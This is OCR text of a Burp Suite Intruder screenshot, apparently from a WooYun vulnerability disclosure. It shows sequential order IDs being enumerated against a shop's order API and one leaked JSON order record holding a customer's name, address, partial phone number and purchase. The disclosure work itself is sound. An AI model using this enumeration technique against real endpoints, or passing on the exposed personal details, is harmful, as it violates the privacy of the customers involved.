 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
62 0061 200 1377
92 0091 200 1372
12 0011 200 1328
42 0041 200 1315
102 0101 200 1299
47 0046 200 1134
17 0016 200 1105
152 0151 200 1103
97 0096 200 1101
27 0026 200 1093
127 0126 200 1084
72 0071 200 1076
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 13 Oct 2015 04:28:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By-360WZB: wangzhan.360.cn
Vary: Accept-Encoding
Cache-Control: no-cache
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 814
{"order_id":"1570096","order_sn":"2015101218493059443","order_status":"\u672a\u53d1\u8d27","order_wuliu":"0","order_zhifu":"0","payment":"4","invoice_no":"","order_username":"\u9648\u65
"order_address":"\u6c38\u5dde\u5e02\u9053\u53bf\u6c38\u5dde\u5e02\u9053\u53bf\u6fc2\u6eaa\u885b\u9053\u9053\u5dde\u5317\u8def\u9053\u53bf\u51b6\u70bc\u5382\u5182\u53e3","order_tel":"135
7893","shipping_fee":"0.00","goods_amount":"168.00","order_amount":"168.00","city":"208","district":"1747","add_time":"2015-10-13
12:51:16","goods_list":[{"goods_id":"3533","goods_name":"\u9999\u6e2f\u79ef\u4e4b\u7f8e\u7a7a\u5fc3\u7a7f\u6234\u9707\u52a8\u4eff\u771f\u9633\u5177"
s_price":"168.00","goods_thumb":"http:\/\/img.qw.cc\/images\/201503\/thumb_img\/3533_thumb_P220_1426131253264.jpg"}]}
www.wooyun.org